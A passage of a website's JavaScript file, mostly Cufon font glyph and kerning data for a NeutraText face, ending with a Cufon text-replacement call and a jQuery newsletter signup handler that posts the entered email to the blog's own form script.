":4,"G":22,"C":22,"@":11,"?":7,".":-2,"-":22,",":-2,"*":13,")":-4,"&":16,"!":4}},"L":{"d":"12,0r43,-245r49,0r-36,202r109,0r-7,43r-158,0","k":{"z":4,"y":7,"w":27,"v":32,"u":9,"t":16,"s":4,"q":9,"o":9,"l":5,"i":4,"g":9,"f":11,"e":9,"d":9,"c":9,"a":9,"\\":40,"Y":38,"W":32,"V":45,"U":14,"T":32,"Q":22,"O":22,"G":22,"C":22,"?":32,";":-5,":":-5,".":-5,",":-5,"*":50,"&":5}},"M":{"d":"12,0r43,-247r4,0r91,133r143,-133r4,0r-43,247r-47,0r26,-136v-15,22,-64,68,-89,90r-4,0r-38,-54v-10,-14,-22,-36,-22,-36v-2,36,-15,98,-21,136r-47,0","w":291,"k":{"z":4,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"q":4,"o":4,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"N":{"d":"203,2v-39,-49,-90,-102,-122,-154v-1,43,-16,109,-23,152r-46,0r43,-247r5,0v39,49,90,102,122,155v1,-42,17,-111,24,-153r46,0r-44,247r-5,0","w":245,"k":{"z":4,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"q":4,"o":4,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"O":{"d":"143,3v-67,0,-119,-50,-119,-121v0,-80,60,-130,130,-130v67,0,120,51,120,122v0,80,-61,129,-131,129xm145,-41v47,0,78,-33,78,-86v0,-46,-29,-77,-70,-77v-47,0,-78,34,-78,87v0,46,29,76,70,76","w":280,"k":{"}":4,"z":4,"x":7,"w":4,"v":5,"q":-2,"o":-2,"g":-2,"f":2,"e":-2,"d":-2,"c":-2,"a":-2,"]":4,"\\":18,"Z":9,"Y":27,"X":14,"W":20,"V":25,"T":22,"A":5,"@":-5,"?":22,"-":-5,"*":14,")":4,"&":-4}},"P":{"d":"71,-56r-10,56r-49,0r43,-245r59,0v62,0,98,35,98,88v0,72,-57,107,-141,101xm78,-99v51,4,83,-15,83,-58v0,-32,-24,-48,-65,-45","w":209,"k":{"}":5,"z":2,"x":4,"]":5,"\\":4,"Z":13,"Y":16,"X":20,"W":7,"V":13,"U":-2,"T":9,"Q":-4,"O":-4,"J":18,"G":-4,"C":-4,"A":16,"@":-5,"?":9,"\/":14,".":16,"-":-4,",":16,"*":4,")":4}},"Q":{"d":"234,-32r27,35r-37,29r-30,-39v-83,34,-170,-22,-170,-111v0,-80,60,-130,130,-130v67,0,120,51,120,122v0,39,-16,71,-40,94xm167,-42r-24,-33r36,-28r28,36v34,-45,12,-137,-54,-137v-47,0,-78,34,-78,87v0,54,38,86,92,75","w":280,"k":{"w":4,"v":5,"j":-7,"\\":18,"Y":27,"W":20,"V":25,"T":22,"A":-2,"@":-5,"?":22,";":-4,":":-4,"\/":-7,".":-4,"-":-5,",":-4,"*":14,"&":-5}},"R":{"d":"153,-73r39,73r-52,0r-32,-61r-36,0r-11,61r-49,0r43,-245v85,-7,154,12,154,87v0,36,-17,71,-56,85xm79,-103v48,3,79,-11,79,-55v0,-35,-24,-45,-62,-44","w":216,"k":{"z":4,"y":7,"w":5,"v":5,"u":7,"t":4,"s":4,"q":5,"o":5,"l":4,"j":4,"i":5,"g":5,"f":4,"e":5,"d":5,"c":5,"a":5,"\\":11,"Z":4,"Y":20,"W":16,"V":22,"U":4,"T":16,"S":4,"J":5,"?":14,"*":13,")":4,"&":4}},"S":{"d":"90,3v-46,0,-78,-26,-90,-49r39,-27v10,16,26,33,51,33v21,0,35,-10,35,-26v4,-16,-24,-32,-42,-42v-67,-36,-63,-139,30,-140v30,0,52,12,67,31r-35,30v-11,-24,-63,-24,-59,5v5,41,90,56,90,113v0,49,-38,72,-86,72","w":189,"k":{"z":2,"x":7,"w":13,"v":18,"u":2,"t":7,"i":4,"f":5,"\\":14,"Z":4,"Y":22,"X":2,"W":18,"V":22,"U":4,"T":16,"S":-5,"Q":5,"O":5,"G":5,"C":5,"@":-5,"?":16,";":-4,":":-4,"\/":-4,".":-7,"-":-4,",":-7,"*":18}},"T":{"d":"66,0r36,-202r-69,0r8,-43r186,0r-7,43r-68,0r-36,202r-50,0","w":207,"k":{"}":-4,"z":38,"y":36,"x":36,"w":40,"v":41,"u":36,"t":11,"s":40,"r":32,"q":40,"p":32,"o":40,"n":32,"m":32,"g":40,"f":11,"e":40,"d":40,"c":40,"a":40,"]":-4,"\\":-4,"Z":4,"Y":-4,"X":5,"W":-5,"V":-5,"T":-4,"S":-4,"J":29,"A":25,"@":14,"?":-4,";":25,":":25,"\/":25,".":32,"-":32,",":32,"*":-5,"&":18}},"U":{"d":"116,3v-59,0,-99,-39,-88,-100r26,-148r49,0r-26,151v-6,35,9,53,42,53v31,0,45,-16,51,-48r28,-156r50,0r-29,164v-10,56,-48,84,-103,84","w":240,"k":{"z":4,"y":4,"x":7,"w":4,"v":4,"u":4,"t":2,"s":5,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,"a":2,"Z":5,"X":5,"J":4,"A":9,"@":-4,"\/":4,".":2,",":2,"&":2}},"V":{"d":"107,2r-70,-247r50,0r25,92v6,23,11,62,11,62v14,-37,59,-114,82,-154r51,0r-144,247r-5,0","w":232,"k":{"}":-4,"z":22,"y":23,"x":25,"w":22,"v":20,"u":23,"t":11,"s":29,"r":22,"q":29,"p":22,"o":29,"n":22,"m":22,"l":4,"j":7,"i":7,"g":29,"f":9,"e":29,"d":29,"c":29,"a":29,"]":-4,"\\":-4,"Z":4,"Y":-5,"X":5,"W":-5,"V":-4,"T":-5,"Q":7,"O":7,"J":32,"G":7,"C":7,"A":36,"@":16,";":18,":":18,"\/":29,".":31,"-":27,",":31,"*":-4,"&":20}},"W":{"d":"83,2r-46,-247r51,0r22,145v16,-41,62,-107,87,-147r5,0r26,98v5,18,10,49,10,49v13,-40,50,-105,71,-145r51,0r-132,247r-5,0r-31,-115v-4,-16,-8,-43,-8,-43v-23,47,-67,111,-96,158r-5,0","w":336,"k":{"z":23,"y":23,"x":20,"w":18,"v":18,"u":23,"t":11,"s":23,"r":20,"q":25,"p":20,"o":25,"n":20,"m":20,"l":4,"j":5,"i":5,"g":25,"f":7,"e":25,"d":25,"c":25,"a":25,"\\":-4,"Z":4,"Y":-4,"X":4,"W":-4,"V":-5,"T":-5,"Q":4,"O":4,"J":29,"G":4,"C":4,"A":32,"@":13,"?":4,";":11,":":11,"\/":22,".":31,"-":18,",":31,"*":-4,")":-2,"&":20}},"X":{"d":"-5,0r103,-135r-46,-110r53,0v8,19,25,63,27,79v6,-16,38,-61,52,-79r54,0r-84,111r56,134r-53,0v-11,-28,-33,-74,-37,-103v-12,27,-51,76,-71,103r-54,0","w":231,"k":{"y":13,"w":27,"v":32,"u":14,"t":16,"s":9,"r":4,"q":18,"o":18,"n":4,"m":4,"l":9,"i":7,"g":18,"f":11,"e":18,"d":18,"c":18,"a":18,"\\":5,"Y":7,"W":4,"V":5,"U":7,"T":7,"S":5,"Q":22,"O":22,"G":22,"C":22,"@":11,"?":16,".":-4,"-":16,",":-4,"*":18,"&":14}},"Y":{"d":"98,-78r-61,-167r52,0r28,79v6,19,12,49,12,49v11,-33,57,-96,80,-128r54,0r-115,165r-14,80r-50,0","w":239,"k":{"z":34,"y":32,"x":32,"w":32,"v":32,"u":32,"t":16,"s":36,"r":29,"q":41,"p":29,"o":41,"n":29,"m":29,"l":4,"k":4,"j":7,"i":11,"h":4,"g":41,"f":14,"e":41,"d":41,"c":41,"b":4,"a":41,"\\":-4,"Z":5,"Y":-4,"X":5,"W":-4,"V":-5,"T":-4,"S":2,"Q":9,"O":9,"J":36,"G":9,"C":9,"A":34,"@":20,"?":5,";":29,":":29,"\/":29,".":40,"-":34,",":40,"&":22}},"Z":{"d":"1,0r0,-4r140,-198r-91,0r7,-43r167,0r0,5r-141,197r105,0r-8,43r-179,0","w":214,"k":{"z":7,"y":13,"x":7,"w":25,"v":29,"u":13,"t":18,"s":9,"r":9,"q":16,"p":9,"o":16,"n":9,"m":9,"l":7,"k":4,"j":5,"i":9,"h":4,"g":16,"f":14,"e":16,"d":16,"c":16,"b":4,"a":16,"Z":5,"Y":7,"X":4,"W":5,"V":5,"U":5,"T":7,"Q":16,"O":16,"G":16,"C":16,"@":5,"?":13,"-":9,"*":9,"&":13}},"[":{"d":"0,46r54,-306r87,0r-7,40r-39,0r-40,226r39,0r-7,40r-87,0","w":118,"k":{"y":4,"w":7,"v":7,"u":4,"s":4,"q":4,"o":4,"j":-25,"g":4,"e":4,"d":4,"c":4,"a":4,"V":-4,"T":-4,"J":4,"A":-4,"9":4,"6":4}},"\\":{"d":"82,46r-47,-306r45,0r46,306r-44,0","w":142,"k":{"y":-4,"x":-4,"w":22,"v":25,"u":7,"t":14,"s":4,"q":5,"p":-11,"o":5,"l":9,"j":-32,"i":9,"g":-5,"f":-9,"e":5,"d":5,"c":5,"a":5,"\\":36,"Y":36,"W":32,"V":41,"U":11,"T":31,"Q":18,"O":18,"G":18,"C":18,"A":-5,"9":9,"8":5,"6":7,"5":-7,"4":-7,"3":-5,"1":11,"0":9}},"]":{"d":"-11,46r7,-40r40,0r40,-226r-40,0r7,-40r87,0r-54,306r-87,0","w":118},"^":{"d":"35,-161r71,-86r4,0r41,86r-37,0r-16,-27r-25,27r-38,0","w":154},"_":{"d":"-22,46r8,-42r101,0r-8,42r-101,0","w":99},"a":{"d":"117,-23v-32,51,-105,22,-105,-47v0,-80,84,-117,122,-59r3,-24r48,0r-19,108v-3,11,8,9,17,9r-6,36v-32,1,-65,-3,-60,-23xm91,-38v20,0,34,-18,34,-42v0,-22,-11,-35,-30,-35v-21,0,-33,17,-33,43v0,22,10,34,29,34","w":191,"k":{"z":-4,"x":-4,"s":-4,"j":-5,"\\":22,"?":23,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":18,"&":-4}},"b":{"d":"182,-83v0,80,-89,117,-125,55r-4,28r-47,0r45,-260r48,0r-22,127v32,-48,105,-18,105,50xm97,-38v22,0,35,-17,35,-43v0,-22,-12,-34,-31,-34v-21,0,-35,18,-35,42v0,22,11,35,31,35","w":192,"k":{"}":2,"z":5,"x":9,"w":14,"v":16,"t":7,"s":2,"f":7,"]":2,"\\":32,"?":36,"\/":-5,"*":38,")":4}},"c":{"d":"150,-18v-42,43,-145,16,-137,-57v-8,-79,112,-109,149,-51r-35,27v-17,-29,-69,-15,-65,24v-6,39,42,45,60,26","w":163,"k":{"x":2,"w":5,"v":5,"q":2,"o":2,"j":-4,"g":2,"e":2,"d":2,"c":2,"a":2,"\\":20,"?":29,";":-4,":":-4,"\/":-9,".":-2,"-":4,",":-2,"*":20}},"d":{"d":"180,0v-33,2,-64,-5,-60,-24v-29,52,-108,24,-108,-46v0,-80,84,-115,125,-61r22,-129r48,0r-38,215v-2,10,8,9,17,9xm93,-38v21,0,36,-18,36,-42v0,-22,-12,-35,-32,-35v-22,0,-35,17,-35,43v0,22,12,34,31,34","k":{"}":-4,"z":-4,"y":-4,"x":-7,"v":4,"s":-4,"q":-4,"o":-4,"k":-4,"j":-4,"h":-4,"g":-4,"e":-4,"d":-4,"c":-4,"b":-4,"a":-4,"]":-4,"?":5,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":7,")":-4,"&":-5}},"e":{"d":"62,-58v5,28,59,26,74,9r29,31v-17,14,-35,21,-65,21v-56,0,-87,-34,-87,-79v0,-49,36,-81,82,-81v54,0,78,35,81,86xm60,-85r64,-7v-5,-40,-63,-33,-64,7","w":185,"k":{"z":2,"x":2,"w":14,"v":14,"t":4,"f":4,"\\":27,"@":-4,"?":34,"*":32,"&":-2}},"f":{"d":"43,-114r-25,0r7,-39r25,0v9,-50,12,-112,71,-112v21,0,35,8,45,20r-28,31v-7,-11,-28,-12,-31,7r-9,54r39,0r-7,39r-39,0r-27,149v-5,47,-33,40,-77,41r7,-35v11,-1,23,4,24,-9","w":133,"k":{"}":-7,"z":2,"w":-2,"l":-2,"k":-4,"j":-4,"h":-4,"b":-4,"]":-7,"\\":-9,"@":-5,"\/":11,".":23,",":23,")":-4,"&":4,"!":-4}},"g":{"d":"161,6v-6,88,-126,89,-164,44r31,-30v21,28,82,30,86,-20r4,-21v-30,47,-106,20,-106,-49v0,-80,88,-117,126,-59r3,-24r48,0xm93,-38v21,0,36,-18,36,-42v0,-22,-11,-35,-31,-35v-22,0,-36,17,-36,43v0,22,12,34,31,34","w":192,"k":{"j":-16,"\\":22,"@":-4,"?":29,"\/":-13,"*":14}},"h":{"d":"6,0r45,-260r48,0r-23,133v27,-54,112,-30,94,42r-7,40v-2,10,8,9,17,9r-6,36v-40,2,-65,-5,-58,-46v4,-25,19,-70,-15,-68v-47,2,-35,76,-48,114r-47,0","w":189,"k":{"z":-4,"x":-4,"w":9,"v":13,"s":-4,"j":-4,"\\":29,"?":27,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":32,"&":-4}},"i":{"d":"68,-180v-16,0,-29,-12,-29,-30v0,-17,13,-29,29,-29v16,0,30,12,30,29v0,18,-14,30,-30,30xm74,0v-41,1,-67,0,-59,-44r20,-109r47,0r-19,108v-3,11,8,9,17,9","w":93,"k":{"k":-4,"h":-4,"b":-4,"\\":11,"?":5,";":-7,":":-7,"\/":-7,".":-7,",":-7,"*":7}},"j":{"d":"68,-180v-16,0,-29,-12,-29,-30v0,-17,13,-29,29,-29v16,0,30,12,30,29v0,18,-14,30,-30,30xm51,24v-1,55,-69,72,-100,39r24,-30v9,10,25,10,28,-7r32,-179r47,0","w":92,"k":{"z":4,"x":4,"w":4,"v":4,"t":4,"s":4,"q":4,"o":4,"j":-11,"g":4,"e":4,"d":4,"c":4,"a":4,"\\":11,"?":5,"\/":-5,".":4,",":4,"*":4}},"k":{"d":"61,-45r-8,45r-47,0r45,-260r48,0r-23,133v-2,12,-6,24,-9,34r58,-60r54,0r-62,63r22,45v5,12,11,8,23,9r-6,36v-53,8,-60,-29,-76,-61","w":176,"k":{"y":2,"u":2,"t":4,"q":5,"o":5,"i":2,"g":5,"e":5,"d":5,"c":5,"a":5,"\\":20,"?":29,"\/":-7,".":-4,"-":5,",":-4,"*":14,"&":4,"!":4}},"l":{"d":"77,0v-41,1,-70,2,-62,-44r38,-216r48,0r-38,215v-3,12,10,9,20,9","w":93,"k":{"}":-4,"z":-4,"y":-4,"x":-7,"v":4,"s":-4,"q":-4,"o":-4,"k":-4,"j":-4,"h":-4,"g":-4,"e":-4,"d":-4,"c":-4,"b":-4,"a":-4,"]":-4,"?":5,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":7,")":-4,"&":-5}},"m":{"d":"6,0r27,-153r47,0r-5,24v18,-36,74,-38,87,1v35,-54,115,-30,98,43r-7,40v-3,11,8,9,17,9r-6,36v-41,1,-67,0,-59,-44v4,-23,22,-71,-11,-70v-18,0,-26,9,-30,31r-15,83r-47,0r15,-84v4,-21,-2,-30,-18,-30v-45,2,-33,77,-46,114r-47,0","w":278,"k":{"z":-4,"x":-4,"w":9,"v":13,"s":-4,"j":-4,"\\":29,"?":27,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":32,"&":-4}},"n":{"d":"6,0r27,-153r47,0r-5,27v27,-55,113,-32,95,41r-7,40v-2,10,8,9,17,9r-6,36v-41,1,-66,0,-58,-44v5,-25,20,-72,-15,-70v-47,2,-35,76,-48,114r-47,0","w":189,"k":{"z":-4,"x":-4,"w":9,"v":13,"s":-4,"j":-4,"\\":29,"?":27,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":32,"&":-4}},"o":{"d":"94,3v-45,0,-81,-33,-81,-78v0,-50,37,-82,85,-82v45,0,81,33,81,79v0,50,-37,81,-85,81xm95,-37v22,0,35,-17,35,-42v0,-22,-13,-37,-34,-37v-22,0,-34,17,-34,42v0,22,12,37,33,37","w":190,"k":{"}":2,"z":5,"x":9,"w":14,"v":16,"t":7,"s":2,"f":7,"]":2,"\\":32,"?":36,"\/":-5,"*":38,")":4}},"p":{"d":"-8,76r41,-229r47,0r-5,22v33,-51,107,-21,107,48v0,80,-88,116,-124,56r-18,103r-48,0xm97,-38v22,0,35,-17,35,-43v0,-22,-12,-34,-31,-34v-21,0,-35,18,-35,42v0,22,11,35,31,35","w":192,"k":{"}":2,"z":5,"x":9,"w":14,"v":16,"t":7,"s":2,"f":7,"]":2,"\\":32,"?":36,"\/":-5,"*":38,")":4}},"q":{"d":"167,76v-41,1,-66,0,-59,-44r9,-53v-30,47,-105,19,-105,-49v0,-81,87,-116,126,-59r3,-24r47,0r-32,185v-3,11,8,9,17,9xm93,-38v21,0,36,-18,36,-42v0,-22,-12,-35,-32,-35v-22,0,-35,17,-35,43v0,22,12,34,31,34","w":194,"k":{"}":-9,"p":-5,"j":-36,"f":-5,"]":-9,"\\":22,"@":-4,"?":23,";":-4,"\/":-20,",":-4,"*":18}},"r":{"d":"6,0r27,-153r47,0r-6,29v20,-34,42,-40,70,-26r-18,43v-30,-12,-54,-4,-61,39r-12,68r-47,0","w":136,"k":{"}":4,"s":2,"]":4,"\\":16,"@":-4,"?":18,"\/":11,".":23,"-":-4,",":23,"*":7,")":4,"&":4,"!":4}},"s":{"d":"131,-45v0,61,-112,60,-130,17r33,-23v7,17,46,24,52,8v0,-6,-5,-8,-28,-18v-21,-10,-35,-22,-35,-46v0,-57,86,-62,111,-27r-31,26v-4,-11,-34,-19,-37,-3v0,6,6,9,22,16v26,11,43,21,43,50","w":148,"k":{"z":4,"x":4,"w":13,"v":14,"u":4,"t":9,"q":5,"o":5,"l":4,"g":5,"f":7,"e":5,"d":5,"c":5,"a":5,"\\":38,"?":40,"\/":-2,".":-2,"-":4,",":-2,"*":31,"&":4}},"t":{"d":"40,-114r-22,0r7,-39r22,0r14,-80r47,0r-14,80r37,0r-6,39r-38,0r-10,58v-7,26,15,20,26,14r15,33v-32,22,-104,18,-88,-49","w":130,"k":{"}":-4,"z":-4,"y":-4,"x":-7,"s":-4,"q":-2,"o":-2,"l":-2,"k":-2,"j":-4,"h":-2,"g":-2,"f":2,"e":-2,"d":-2,"c":-2,"b":-2,"a":-2,"]":-4,"\\":16,"@":-7,"?":22,";":-4,":":-4,"\/":-9,".":-5,"-":-4,",":-5,"*":11,"!":2}},"u":{"d":"114,-24v-32,50,-110,29,-97,-44r15,-85r48,0r-15,83v-4,21,5,31,22,31v47,-1,34,-76,47,-114r48,0r-19,108v-3,11,8,9,17,9r-6,36v-32,1,-66,-3,-60,-24","w":190,"k":{"z":-4,"x":-4,"s":-4,"j":-5,"\\":22,"?":23,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":18}},"v":{"d":"79,3r-62,-156r50,0v7,19,22,65,24,81v5,-16,31,-63,43,-81r49,0r-99,156r-5,0","w":172,"k":{"}":4,"w":-7,"v":-5,"t":-2,"s":2,"q":2,"o":2,"g":2,"f":-2,"e":2,"d":2,"c":2,"a":2,"]":4,"\\":14,"@":-4,"?":31,";":2,":":2,"\/":11,".":20,"-":2,",":20,"*":5,")":7,"&":5}},"w":{"d":"68,4r-51,-157r50,0r20,76v7,-17,34,-60,47,-80r4,0r29,80v7,-16,28,-57,38,-76r49,0r-89,157r-4,0v-11,-26,-28,-64,-33,-92v-11,27,-40,66,-56,92r-4,0","w":243,"k":{"}":4,"w":-5,"v":-7,"q":4,"o":4,"g":4,"f":-2,"e":4,"d":4,"c":4,"a":4,"]":4,"\\":14,"@":-5,"?":22,"\/":11,".":18,",":18,"*":5,")":7,"&":4}},"x":{"d":"-7,0r70,-80r-38,-73r52,0v5,11,16,38,17,45v2,-8,20,-37,29,-45r54,0r-60,69r44,84r-53,0v-7,-12,-21,-48,-23,-57v-3,11,-27,46,-39,57r-53,0","w":180,"k":{"y":4,"w":5,"v":5,"t":7,"s":5,"q":11,"o":11,"i":5,"g":11,"f":4,"e":11,"d":11,"c":11,"a":11,"\\":27,"@":5,"?":27,";":4,":":4,"\/":-4,".":4,"-":13,",":4,"*":20,"&":13,"!":4}},"y":{"d":"153,9v-7,82,-116,89,-157,41r31,-30v18,28,76,29,80,-17r4,-24v-33,47,-106,23,-94,-47r15,-85r48,0r-15,83v-4,21,5,31,22,31v47,-1,34,-76,47,-114r48,0","w":186,"k":{"j":-16,"\\":22,"@":-4,"?":29,"\/":-13,"*":14}},"z":{"d":"0,0r0,-4r80,-110r-57,0r7,-39r130,0r0,4r-81,110r59,0r-7,39r-131,0","w":157,"k":{"z":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"\\":22,"?":25,".":-4,",":-4,"*":16,"&":4}},"{":{"d":"114,46v-47,3,-82,-4,-76,-56r8,-48v7,-27,-15,-21,-36,-22r7,-40v26,-1,41,7,45,-25v7,-48,13,-123,66,-115r40,0r-7,40v-17,1,-37,-5,-40,13v-7,41,-4,111,-52,109v41,3,24,59,17,91v-4,19,21,12,35,13","w":146,"k":{"y":4,"w":7,"v":7,"u":4,"s":4,"q":4,"o":4,"j":-25,"g":4,"e":4,"d":4,"c":4,"a":4,"V":-4,"T":-4,"J":4,"A":-4,"9":4,"6":4}},"|":{"d":"5,46r54,-306r45,0r-54,306r-45,0","w":97},"}":{"d":"-12,46r7,-40v17,-1,38,5,40,-13v5,-38,7,-96,50,-94v-45,-5,-19,-70,-15,-106v6,-18,-21,-12,-35,-13r7,-40v47,-3,85,4,76,56r-11,63v-7,28,15,21,37,22r-8,40v-26,1,-41,-6,-45,25v-5,46,-15,107,-63,100r-40,0","w":146},"~":{"d":"91,-75v-24,0,-42,-36,-50,0r-31,-3v4,-34,21,-50,41,-50v24,0,42,37,50,0r31,3v-4,34,-21,50,-41,50","w":132},"'":{"d":"32,-156r11,-89r51,0r-23,89r-39,0","w":75,"k":{"8":11,"7":-4,"6":14,"5":4,"4":47,"2":-7,"1":-11}},"`":{"d":"81,-180r-32,-68r54,0r14,68r-36,0","w":176},"\u00a0":{"w":74}}});


Cufon.replace('.widget a', { hover: { color: '#dd9350' }, fontFamily: 'NeutraTextRegular' });

$(function(){
    $('#newsletter_signup').live('click', function() {
        var email = $('#newsletter_email').val();
        $('#newsletter').html('<center><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/loading.gif" /></center>')
        $.get("http://blog.moscreative.com/wp-content/themes/twentyeleven/inc/forms.php", { action:'newsletterForm', email:email }, function(data) {
            $('#newsletter').html(data); 
        });
    });
});

